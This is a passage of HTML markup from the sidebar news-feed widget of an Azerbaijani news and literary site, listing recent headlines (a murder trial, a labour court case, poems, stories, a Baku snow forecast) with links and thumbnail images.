                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;"><img post-id="168634" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&amp;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&amp;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&amp;oe=6971D336" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)"><img post-id="168631" fifu-featured="1" width="80" height="100" src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg/412px-%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" rel="bookmark" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)">Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;"><img post-id="168625" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617074318_1578640843447056_77171259862885213_n.jpg?stp=dst-jpg_s590x590_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=9ZayVtxAP8gQ7kNvwGNeBx8&amp;_nc_oc=AdmVh2S6U9vvc07PQQSsvBMyfEgJSw2M0gInU_Ixkc8Ly5E5mUex9sKj2L05BV6pdG8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2KiUvhw5zQ5_tVbDYAVuog&amp;oh=00_AfqHz7nWoGeCyJ37sgtWLRndIpkZPdWpGDTu1yhBXVdMPw&amp;oe=697190B3" class="clean-grid-recent-post-img wp-post-image" alt="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" rel="bookmark" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;">Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,"><img post-id="168622" fifu-featured="1" width="80" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616380035_25541806245448298_5222928476310068107_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=WHDUW9qpcu8Q7kNvwETlVCu&amp;_nc_oc=AdnHgaFigeDCWNJG6FNI_RNbx4ulaucFYOzs-1cGlO13uRvClJ0_16J1O_9aYSm1D-w&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=WPOrVuIzCUaGGkyEo1Ab2w&amp;oh=00_AfrHm7JlTCXnexuLGLGTKZcDQNwr4OYJZn0jwU0mRtMKmw&amp;oe=697169BC" class="clean-grid-recent-post-img wp-post-image" alt="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" rel="bookmark" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,">Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99ncl%c9%99ri-axmaq-yerin%c9%99-qoyan-deputatimiz-orxan-saffari-yazdi/" title="Permanent Link to “Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı"><img post-id="168619" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/619067526_1183710200500207_8279584561659973752_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=YoQBmxQF1Y8Q7kNvwHV_dJ6&amp;_nc_oc=AdlH56zvTC_M63BHU9Tr3qa9hVkREAeBZ5jlm-C3oYVkKo04mi3v8xKkGZNrsrHVt04&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=Vny8hptOl_gsO4O4cvs4hw&amp;oh=00_AfrZQNcHFCw4d5Q-cN8W1ztAqnXMH0TuR0A76WFK8PGQlA&amp;oe=69717641" class="clean-grid-recent-post-img wp-post-image" alt="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" title="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" title="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" title="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99ncl%c9%99ri-axmaq-yerin%c9%99-qoyan-deputatimiz-orxan-saffari-yazdi/" rel="bookmark" title="Permanent Link to “Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı">“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/seadet-sultanin-saatsaz-hekay%c9%99si/" title="Permanent Link to SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi" title="SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi" title="SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/seadet-sultanin-saatsaz-hekay%c9%99si/" rel="bookmark" title="Permanent Link to SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi">SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayna-m%c9%99mm%c9%99dova-seir-var-ki-mutl%c9%99q-s%c9%99s%c9%99-cevrilm%c9%99lidir-musahib%c9%99/" title="Permanent Link to Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə" title="Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə" title="Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-716x716.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna.jpg 720w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayna-m%c9%99mm%c9%99dova-seir-var-ki-mutl%c9%99q-s%c9%99s%c9%99-cevrilm%c9%99lidir-musahib%c9%99/" rel="bookmark" title="Permanent Link to Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə">Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/bor-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" title="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" title="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/bor-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/bor-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/bor-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" rel="bookmark" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı">Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" title="Permanent Link to Məktəb kollektivindən başsağlığı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Məktəb kollektivindən başsağlığı" title="Məktəb kollektivindən başsağlığı" title="Məktəb kollektivindən başsağlığı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" rel="bookmark" title="Permanent Link to Məktəb kollektivindən başsağlığı">Məktəb kollektivindən başsağlığı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" title="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" title="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09.jpeg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" rel="bookmark" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi">Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" title="Permanent Link to Sabah Bakıya qar yağacaq"><img post-id="168584" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/11/25/qarli-yol.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri"><img post-id="168581" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/16/big/6969dd028b5df6969dd028b5e017685455386969dd028b5dd6969dd028b5de.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri">Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168578" fifu-featured="1" width="84" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616391739_25582241738052022_6757962898775263004_n.jpg?stp=cp6_dst-jpg_s600x600_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=ujOSfz5AeDEQ7kNvwFQCH1-&amp;_nc_oc=AdnWgmLQWL13PaSAK7Lt0bYdJ-91k2wnDTO6lv0jG3UVc28nqHgK6IUKt3UfC2IxHQE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=XbsJRKFl4EjBWEenjiU5cw&amp;oh=00_AfrZdhIMJJnb00h6Z0wRpCy6sGiBWVXIeNFmo3WQh5ga7g&amp;oe=69701981" class="clean-grid-recent-post-img wp-post-image" alt="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5559-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" title="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" title="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/kit-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" title="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" title="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/kit-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/kit-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/kit-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" rel="bookmark" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”">Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="         Türk dünyasının ürəyi Vyanada döyündü" title="         Türk dünyasının ürəyi Vyanada döyündü" title="         Türk dünyasının ürəyi Vyanada döyündü" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" rel="bookmark" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü">         Türk dünyasının ürəyi Vyanada döyündü</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
